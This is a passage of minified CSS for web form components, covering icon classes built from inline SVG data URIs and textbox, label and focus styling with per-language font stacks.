%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Z%22%2F%3E%20%3Cpath%20d%3D%22M9.092%2C16.411A.9.9%2C0%2C0%2C1%2C10%2C15.532a.879.879%2C0%2C1%2C1%2C0%2C1.758A.907.907%2C0%2C0%2C1%2C9.092%2C16.411Zm.3-2.773L9.287%2C8.413A.674.674%2C0%2C0%2C1%2C10%2C7.71a.691.691%2C0%2C0%2C1%2C.713.7L10.6%2C13.638a.561.561%2C0%2C0%2C1-.6.635A.568.568%2C0%2C0%2C1%2C9.395%2C13.638Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E")}.form-icons-unvalidated19,.form-icons-unvalidatedalt19{background-size:19px;background-repeat:no-repeat;width:19px;height:19px}.form-icons-unvalidated19{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%28227%2C0%2C0%29%22%20style%3D%22%22%3E%20%3Ctitle%3Eexclamationmark.circle.fill_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Zm0%2C4.71a.691.691%2C0%2C0%2C1%2C.713.7L10.6%2C13.638a.561.561%2C0%2C0%2C1-.6.635.568.568%2C0%2C0%2C1-.605-.635L9.287%2C8.413A.674.674%2C0%2C0%2C1%2C10%2C7.71Zm0%2C9.58a.879.879%2C0%2C1%2C1%2C0-1.758.879.879%2C0%2C1%2C1%2C0%2C1.758Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E")}.form-icons-clearsolid19{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%28134%2C134%2C139%29%22%20style%3D%22%22%3E%20%3Ctitle%3Exmark.circle.fill_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Zm3.889%2C12.611a.55.55%2C0%2C1%2C1-.777.777L10%2C13.277%2C6.889%2C16.389a.55.55%2C0%2C0%2C1-.777-.777L9.223%2C12.5%2C6.111%2C9.389a.55.55%2C0%2C0%2C1%2C.777-.777L10%2C11.723l3.111-3.111a.55.55%2C0%2C0%2C1%2C.777.777L10.777%2C12.5Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E")}.form-icons-clearsolid19,.form-icons-search19{background-size:19px;background-repeat:no-repeat;width:19px;height:19px}.form-icons-search19{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2018%2025%22%20fill%3D%22rgb%28134%2C134%2C139%29%22%20style%3D%22%22%3E%20%3Ctitle%3Emagnifyingglass_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%280%2C%20-2.75%29%22%3E%20%3Crect%20width%3D%2218%22%20height%3D%2225%22%20fill%3D%22none%22%2F%3E%20%3Cpath%20d%3D%22M17.512%2C20.113l-4.786-4.788a7.068%2C7.068%2C0%2C1%2C0-.777.778l4.785%2C4.788a.55.55%2C0%2C1%2C0%2C.777-.777ZM1.427%2C10.75A5.946%2C5.946%2C0%2C1%2C1%2C7.373%2C16.7%2C5.957%2C5.957%2C0%2C0%2C1%2C1.427%2C10.75Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E")}.form-icons-add19{background-size:19px;width:19px;height:19px}.form-icons-add19,.form-icons-add29{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%280%2C102%2C204%29%22%20style%3D%22%22%3E%20%3Ctitle%3Eplus.circle.fill_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Zm4.25%2C10H10.5v3.75a.5.5%2C0%2C0%2C1-1%2C0V13H5.75a.5.5%2C0%2C0%2C1%2C0-1H9.5V8.25a.5.5%2C0%2C0%2C1%2C1%2C0V12h3.75a.5.5%2C0%2C0%2C1%2C0%2C1Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E");background-repeat:no-repeat}.form-icons-add29{background-size:29px;width:29px;height:29px}.form-icons-remove19{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%28227%2C0%2C0%29%22%20style%3D%22%22%3E%20%3Ctitle%3Eminus.circle.fill_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Zm4.25%2C10H5.75a.5.5%2C0%2C0%2C1%2C0-1h8.5a.5.5%2C0%2C0%2C1%2C0%2C1Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E");background-size:19px;background-repeat:no-repeat;width:19px;height:19px}.form-icons-location{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2017%2025%22%20fill%3D%22rgb%280%2C102%2C204%29%22%20style%3D%22%22%3E%20%3Ctitle%3Elocation_reduced%401x%3C%2Ftitle%3E%20%3Cg%3E%20%3Crect%20width%3D%2217%22%20height%3D%2225%22%20fill%3D%22none%22%2F%3E%20%3Cpath%20d%3D%22M15.946%2C5.057c-.008.02-.017.043-.027.066L9.235%2C19.511c-.034.073-.075.163-.116.246l-.034-6.57a1.251%2C1.251%2C0%2C0%2C0-.353-.923%2C1.236%2C1.236%2C0%2C0%2C0-.908-.345h0l-6.565-.043c.078-.037.161-.074.236-.108L15.879%2C5.086l.067-.029M16.149%2C4a1.67%2C1.67%2C0%2C0%2C0-.69.178L1.073%2C10.861a2.508%2C2.508%2C0%2C0%2C0-.8.467.86.86%2C0%2C0%2C0-.052%2C1.21%2C1.325%2C1.325%2C0%2C0%2C0%2C.942.337l6.649.043a.3.3%2C0%2C0%2C1%2C.207.052.28.28%2C0%2C0%2C1%2C.06.216l.035%2C6.649a1.325%2C1.325%2C0%2C0%2C0%2C.337.942A.794.794%2C0%2C0%2C0%2C9.017%2C21a.939.939%2C0%2C0%2C0%2C.658-.274%2C2.8%2C2.8%2C0%2C0%2C0%2C.467-.8L16.825%2C5.544c.259-.588.225-1-.069-1.3A.825.825%2C0%2C0%2C0%2C16.149%2C4Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E");width:17px;height:25px;margin-top:-4px;margin-inline-end:1px}.form-icons-calendar{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2025%2025%22%20fill%3D%22rgb%28134%2C134%2C139%29%22%20style%3D%22%22%3E%20%3Ctitle%3Ecalendar_reduced%401x%3C%2Ftitle%3E%20%3Cg%3E%20%3Crect%20width%3D%2225%22%20height%3D%2225%22%20fill%3D%22none%22%2F%3E%20%3Cg%3E%20%3Cpath%20d%3D%22M19%2C4H6A3%2C3%2C0%2C0%2C0%2C3%2C7V19a3%2C3%2C0%2C0%2C0%2C3%2C3H19a3%2C3%2C0%2C0%2C0%2C3-3V7A3%2C3%2C0%2C0%2C0%2C19%2C4Zm2%2C15a2%2C2%2C0%2C0%2C1-2%2C2H6a2%2C2%2C0%2C0%2C1-2-2V11A2%2C2%2C0%2C0%2C1%2C6%2C9H19a2%2C2%2C0%2C0%2C1%2C2%2C2Z%22%2F%3E%20%3Crect%20x%3D%2210.125%22%20y%3D%2211.375%22%20width%3D%221.25%22%20height%3D%221.25%22%20rx%3D%220.25%22%20ry%3D%220.25%22%2F%3E%20%3Crect%20x%3D%2213.625%22%20y%3D%2211.375%22%20width%3D%221.25%22%20height%3D%221.25%22%20rx%3D%220.25%22%20ry%3D%220.25%22%2F%3E%20%3Crect%20x%3D%2217.125%22%20y%3D%2211.375%22%20width%3D%221.25%22%20height%3D%221.25%22%20rx%3D%220.25%22%20ry%3D%220.25%22%2F%3E%20%3Crect%20x%3D%226.625%22%20y%3D%2214.375%22%20width%3D%221.25%22%20height%3D%221.25%22%20rx%3D%220.25%22%20ry%3D%220.25%22%2F%3E%20%3Crect%20x%3D%2210.125%22%20y%3D%2214.375%22%20width%3D%221.25%22%20height%3D%221.25%22%20rx%3D%220.25%22%20ry%3D%220.25%22%2F%3E%20%3Crect%20x%3D%2213.625%22%20y%3D%2214.375%22%20width%3D%221.25%22%20height%3D%221.25%22%20rx%3D%220.25%22%20ry%3D%220.25%22%2F%3E%20%3Crect%20x%3D%2217.125%22%20y%3D%2214.375%22%20width%3D%221.25%22%20height%3D%221.25%22%20rx%3D%220.25%22%20ry%3D%220.25%22%2F%3E%20%3Crect%20x%3D%226.625%22%20y%3D%2217.375%22%20width%3D%221.25%22%20height%3D%221.25%22%20rx%3D%220.25%22%20ry%3D%220.25%22%2F%3E%20%3Crect%20x%3D%2210.125%22%20y%3D%2217.375%22%20width%3D%221.25%22%20height%3D%221.25%22%20rx%3D%220.25%22%20ry%3D%220.25%22%2F%3E%20%3Crect%20x%3D%2213.625%22%20y%3D%2217.375%22%20width%3D%221.25%22%20height%3D%221.25%22%20rx%3D%220.25%22%20ry%3D%220.25%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E");width:25px;height:25px;margin-top:-5px;margin-inline-end:-3px}.form-icons-swap{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20enable-background%3D%22new%200%200%2021%2021%22%20viewBox%3D%220%200%2021%2021%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20style%3D%22%22%3E%3Cpath%20d%3D%22m0%200h21v21h-21z%22%20fill%3D%22none%22%2F%3E%3Cpath%20d%3D%22m16.4746%206.95h-.4746v5.926c0%201.7226-1.3457%203.124-3%203.124s-3-1.4014-3-3.124v-3.169-1.3828-.2002c0-1.1714-.8975-2.124-2-2.124s-2%20.9526-2%202.124v5.926h.4746c.3401%200%20.5247.3866.3054.6392l-.9746%201.1229c-.1597.1839-.4512.1839-.6108%200l-.9746-1.1229c-.2193-.2526-.0347-.6392.3054-.6392h.4746v-5.926c0-1.7226%201.3457-3.124%203-3.124s3%201.4014%203%203.124v.2002%201.3828%203.1689c0%201.1715.8975%202.1241%202%202.1241s2-.9526%202-2.124v-5.926h-.4746c-.3401%200-.5247-.3867-.3054-.6393l.9746-1.1228c.1597-.1839.4512-.1839.6108%200l.9746%201.1228c.2193.2527.0347.6393-.3054.6393z%22%20fill%3D%22rgb%280%2C0%2C255%29%22%2F%3E%3C%2Fsvg%3E");width:40px;height:40px}.form-icons-before{margin-inline-start:0;margin-inline-end:.4705882353rem}.form-icons-after{margin-inline-start:.4705882353rem;margin-inline-end:0}.form-icons-wrapper{display:flex;align-items:center}.form-icons-message{padding-inline-start:.1764705882rem;color:#6e6e73}.form-icons-message .form-icons-message-link{color:#06c}.form-icons-message .form-icons-message-link:hover{text-decoration:underline}.form-icons-message .form-label-small{display:block}.form-textbox{position:relative}.form-textbox .form-textarea,.form-textbox .form-textbox-input{color:#1d1d1f;border-color:#86868b;background-color:hsla(0,0%,100%,.8);text-overflow:ellipsis}.form-textbox .form-textarea textarea,.form-textbox .form-textbox-input textarea{color:#1d1d1f;background-color:transparent}.form-textbox .form-textarea.disabled,.form-textbox .form-textarea:disabled,.form-textbox .form-textbox-input.disabled,.form-textbox .form-textbox-input:disabled{color:#6e6e73;-webkit-text-fill-color:#6e6e73;background-color:rgba(0,0,0,.01);border-width:1px;border-color:hsla(240,2%,54%,.42)}.form-textbox .form-textarea.disabled textarea,.form-textbox .form-textarea:disabled textarea,.form-textbox .form-textbox-input.disabled textarea,.form-textbox .form-textbox-input:disabled textarea{color:#6e6e73;-webkit-text-fill-color:#6e6e73}.form-textbox .form-textarea:-webkit-autofill,.form-textbox .form-textbox-input:-webkit-autofill{color:#1d1d1f;caret-color:#1d1d1f;-webkit-text-fill-color:#1d1d1f;box-shadow:inset 0 0 0 100px #fffef2;border-color:#ffe045}.form-textbox .form-textarea:-webkit-autofill:focus,.form-textbox .form-textarea:-webkit-autofill:focus-within,.form-textbox .form-textbox-input:-webkit-autofill:focus,.form-textbox .form-textbox-input:-webkit-autofill:focus-within{box-shadow:inset 0 0 0 100px #fffef2}.form-textbox .form-textarea:-webkit-autofill:focus-within[data-focus-method=key],.form-textbox .form-textarea:-webkit-autofill:focus[data-focus-method=key],.form-textbox .form-textbox-input:-webkit-autofill:focus-within[data-focus-method=key],.form-textbox .form-textbox-input:-webkit-autofill:focus[data-focus-method=key]{box-shadow:0 0 0 3px #fff,0 0 0 5px #0071e3,inset 0 0 0 100px #fffef2}.form-textbox .form-textarea.focused,.form-textbox .form-textarea:focus,.form-textbox .form-textarea:focus-within,.form-textbox .form-textbox-input.focused,.form-textbox .form-textbox-input:focus,.form-textbox .form-textbox-input:focus-within{border-color:#0071e3;outline:none}.form-textbox .form-textarea.focused[data-focus-method=key],.form-textbox .form-textarea:focus-within[data-focus-method=key],.form-textbox .form-textarea:focus[data-focus-method=key],.form-textbox .form-textbox-input.focused[data-focus-method=key],.form-textbox .form-textbox-input:focus-within[data-focus-method=key],.form-textbox .form-textbox-input:focus[data-focus-method=key]{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}html.as-keyboarduser .form-textbox .form-textarea.focused,html.as-keyboarduser .form-textbox .form-textarea:focus,html.as-keyboarduser .form-textbox .form-textarea:focus-within,html.as-keyboarduser .form-textbox .form-textbox-input.focused,html.as-keyboarduser .form-textbox .form-textbox-input:focus,html.as-keyboarduser .form-textbox .form-textbox-input:focus-within,html.form-keyboarduser .form-textbox .form-textarea.focused,html.form-keyboarduser .form-textbox .form-textarea:focus,html.form-keyboarduser .form-textbox .form-textarea:focus-within,html.form-keyboarduser .form-textbox .form-textbox-input.focused,html.form-keyboarduser .form-textbox .form-textbox-input:focus,html.form-keyboarduser .form-textbox .form-textbox-input:focus-within{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.form-textbox .form-textarea::placeholder,.form-textbox .form-textbox-input::placeholder{color:#6e6e73}.form-textbox .form-textarea::-webkit-contacts-auto-fill-button,.form-textbox .form-textbox-input::-webkit-contacts-auto-fill-button{background-color:#1d1d1f}.form-textbox .form-textbox-label{color:#6e6e73}.form-textbox .icon-check{color:#008009}.form-textbox .form-textbox-countrycode{color:#6e6e73;border-right:1px solid #86868b;background-color:rgba(0,0,0,.02)}.form-textbox .form-textbox-counter-wrapper{color:#6e6e73}.form-textbox .form-textbox-counter-wrapper.is-error{color:#e30000}.form-textbox.is-error .form-textarea:not(.focused),.form-textbox.is-error .form-textbox-input:not(:focus){border-color:#e30000;background-color:#fff2f4}.form-textbox.is-error .form-textarea:not(.focused)~.form-textbox-countrycode,.form-textbox.is-error .form-textbox-input:not(:focus)~.form-textbox-countrycode{border-right:1px solid #e30000;background-color:rgba(227,0,0,.04)}.form-textbox.is-error .form-textarea:not(:disabled).focused~.form-textbox-label,.form-textbox.is-error .form-textarea:not(:disabled).form-textarea-with-placeholder~.form-textbox-label,.form-textbox.is-error .form-textarea:not(:disabled).form-textbox-entered~.form-textbox-label,.form-textbox.is-error .form-textarea:not(:disabled):focus-within~.form-textbox-label,.form-textbox.is-error .form-textarea:not(:disabled):focus~.form-textbox-label,.form-textbox.is-error .form-textarea:not(:disabled):valid[required]~.form-textbox-label,.form-textbox.is-error .form-textarea:not(:disabled)[placeholder]:not(:placeholder-shown)~.form-textbox-label,.form-textbox.is-error .form-textarea:not(:disabled)[placeholder]:not([placeholder=" "])~.form-textbox-label,.form-textbox.is-error .form-textbox-input:not(:disabled).focused~.form-textbox-label,.form-textbox.is-error .form-textbox-input:not(:disabled).form-textarea-with-placeholder~.form-textbox-label,.form-textbox.is-error .form-textbox-input:not(:disabled).form-textbox-entered~.form-textbox-label,.form-textbox.is-error .form-textbox-input:not(:disabled):focus-within~.form-textbox-label,.form-textbox.is-error .form-textbox-input:not(:disabled):focus~.form-textbox-label,.form-textbox.is-error .form-textbox-input:not(:disabled):valid[required]~.form-textbox-label,.form-textbox.is-error .form-textbox-input:not(:disabled)[placeholder]:not(:placeholder-shown)~.form-textbox-label,.form-textbox.is-error .form-textbox-input:not(:disabled)[placeholder]:not([placeholder=" "])~.form-textbox-label{color:#e30000}.form-textbox.is-error .form-textbox-label{color:#e30000}.form-textbox-input{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;width:100%;height:3.2941176471rem;border-radius:12px;border-width:1px;border-style:solid;box-sizing:border-box;margin-bottom:.8235294118rem;padding:1.0588235294rem .9411764706rem 0 .9411764706rem;text-align:left;-webkit-appearance:none;appearance:none;border:1px solid}.form-textbox-input:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input:lang(ko),.form-textbox-input:lang(th),.form-textbox-input:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-textbox-input:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input.focused~.form-textbox-label,.form-textbox-input.form-textarea-with-placeholder~.form-textbox-label,.form-textbox-input.form-textbox-entered~.form-textbox-label,.form-textbox-input:focus-within~.form-textbox-label,.form-textbox-input:focus~.form-textbox-label,.form-textbox-input:valid[required]~.form-textbox-label,.form-textbox-input[placeholder]:not(:placeholder-shown)~.form-textbox-label,.form-textbox-input[placeholder]:not([placeholder=" "])~.form-textbox-label{font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;top:.5882352941rem}.form-textbox-input.focused~.form-textbox-label:lang(ar),.form-textbox-input.form-textarea-with-placeholder~.form-textbox-label:lang(ar),.form-textbox-input.form-textbox-entered~.form-textbox-label:lang(ar),.form-textbox-input:focus-within~.form-textbox-label:lang(ar),.form-textbox-input:focus~.form-textbox-label:lang(ar),.form-textbox-input:valid[required]~.form-textbox-label:lang(ar),.form-textbox-input[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(ar),.form-textbox-input[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input.focused~.form-textbox-label:lang(ja),.form-textbox-input.form-textarea-with-placeholder~.form-textbox-label:lang(ja),.form-textbox-input.form-textbox-entered~.form-textbox-label:lang(ja),.form-textbox-input:focus-within~.form-textbox-label:lang(ja),.form-textbox-input:focus~.form-textbox-label:lang(ja),.form-textbox-input:valid[required]~.form-textbox-label:lang(ja),.form-textbox-input[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(ja),.form-textbox-input[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input.focused~.form-textbox-label:lang(ko),.form-textbox-input.form-textarea-with-placeholder~.form-textbox-label:lang(ko),.form-textbox-input.form-textbox-entered~.form-textbox-label:lang(ko),.form-textbox-input:focus-within~.form-textbox-label:lang(ko),.form-textbox-input:focus~.form-textbox-label:lang(ko),.form-textbox-input:valid[required]~.form-textbox-label:lang(ko),.form-textbox-input[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(ko),.form-textbox-input[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input.focused~.form-textbox-label:lang(zh),.form-textbox-input.form-textarea-with-placeholder~.form-textbox-label:lang(zh),.form-textbox-input.form-textbox-entered~.form-textbox-label:lang(zh),.form-textbox-input:focus-within~.form-textbox-label:lang(zh),.form-textbox-input:focus~.form-textbox-label:lang(zh),.form-textbox-input:valid[required]~.form-textbox-label:lang(zh),.form-textbox-input[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(zh),.form-textbox-input[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(zh){letter-spacing:0}.form-textbox-input.focused~.form-textbox-label:lang(th),.form-textbox-input.form-textarea-with-placeholder~.form-textbox-label:lang(th),.form-textbox-input.form-textbox-entered~.form-textbox-label:lang(th),.form-textbox-input:focus-within~.form-textbox-label:lang(th),.form-textbox-input:focus~.form-textbox-label:lang(th),.form-textbox-input:valid[required]~.form-textbox-label:lang(th),.form-textbox-input[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(th),.form-textbox-input[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input.focused~.form-textbox-label:lang(zh-CN),.form-textbox-input.form-textarea-with-placeholder~.form-textbox-label:lang(zh-CN),.form-textbox-input.form-textbox-entered~.form-textbox-label:lang(zh-CN),.form-textbox-input:focus-within~.form-textbox-label:lang(zh-CN),.form-textbox-input:focus~.form-textbox-label:lang(zh-CN),.form-textbox-input:valid[required]~.form-textbox-label:lang(zh-CN),.form-textbox-input[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(zh-CN),.form-textbox-input[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input.focused~.form-textbox-label:lang(zh-HK),.form-textbox-input.form-textarea-with-placeholder~.form-textbox-label:lang(zh-HK),.form-textbox-input.form-textbox-entered~.form-textbox-label:lang(zh-HK),.form-textbox-input:focus-within~.form-textbox-label:lang(zh-HK),.form-textbox-input:focus~.form-textbox-label:lang(zh-HK),.form-textbox-input:valid[required]~.form-textbox-label:lang(zh-HK),.form-textbox-input[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(zh-HK),.form-textbox-input[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input.focused~.form-textbox-label:lang(zh-MO),.form-textbox-input.form-textarea-with-placeholder~.form-textbox-label:lang(zh-MO),.form-textbox-input.form-textbox-entered~.form-textbox-label:lang(zh-MO),.form-textbox-input:focus-within~.form-textbox-label:lang(zh-MO),.form-textbox-input:focus~.form-textbox-label:lang(zh-MO),.form-textbox-input:valid[required]~.form-textbox-label:lang(zh-MO),.form-textbox-input[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(zh-MO),.form-textbox-input[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input.focused~.form-textbox-label:lang(zh-TW),.form-textbox-input.form-textarea-with-placeholder~.form-textbox-label:lang(zh-TW),.form-textbox-input.form-textbox-entered~.form-textbox-label:lang(zh-TW),.form-textbox-input:focus-within~.form-textbox-label:lang(zh-TW),.form-textbox-input:focus~.form-textbox-label:lang(zh-TW),.form-textbox-input:valid[required]~.form-textbox-label:lang(zh-TW),.form-textbox-input[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(zh-TW),.form-textbox-input[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-input.form-textbox-entered~.form-textbox-lefticon .icon-check,.form-textbox-input.form-textbox-entered~.form-textbox-righticon .icon-check,.form-textbox-input:valid[required]~.form-textbox-lefticon .icon-check,.form-textbox-input:valid[required]~.form-textbox-righticon .icon-check{display:block}.is-error .form-textbox-input.form-textbox-entered~.form-textbox-lefticon .icon-check,.is-error .form-textbox-input.form-textbox-entered~.form-textbox-righticon .icon-check,.is-error .form-textbox-input:valid[required]~.form-textbox-lefticon .icon-check,.is-error .form-textbox-input:valid[required]~.form-textbox-righticon .icon-check{display:none}.form-textbox-input.form-textbox-entered~.form-textbox-lefticon .form-icons-reset,.form-textbox-input.form-textbox-entered~.form-textbox-righticon .form-icons-reset,.form-textbox-input:valid[required]~.form-textbox-lefticon .form-icons-reset,.form-textbox-input:valid[required]~.form-textbox-righticon .form-icons-reset{display:block}.form-textbox-input.disabled~.form-textbox-lefticon,.form-textbox-input.disabled~.form-textbox-righticon,.form-textbox-input:disabled~.form-textbox-lefticon,.form-textbox-input:disabled~.form-textbox-righticon{opacity:.4}.form-textbox-input.focused~.form-textbox-counter-wrapper,.form-textbox-input.form-textbox-entered~.form-textbox-counter-wrapper,.form-textbox-input.is-error~.form-textbox-counter-wrapper,.form-textbox-input:focus-within~.form-textbox-counter-wrapper,.form-textbox-input:focus~.form-textbox-counter-wrapper,.form-textbox-input:valid[required]~.form-textbox-counter-wrapper{display:block}.form-textbox-input.focused,.form-textbox-input:focus,.form-textbox-input:focus-within{border-width:2px;padding-inline-start:.8823529412rem}.is-error .form-textbox-input{margin-bottom:0}.form-textbox-label{position:absolute;pointer-events:none;transition-timing-function:ease-in;transition-duration:.125s;top:1.0588235294rem;white-space:nowrap;overflow:hidden;max-width:calc(100% - 32px);font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}html:not([dir=rtl]) .form-textbox-label{left:1rem}html[dir=rtl] .form-textbox-label{right:1rem}.form-textbox-label:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-label:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-label:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-label:lang(ko),.form-textbox-label:lang(th),.form-textbox-label:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-textbox-label:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica 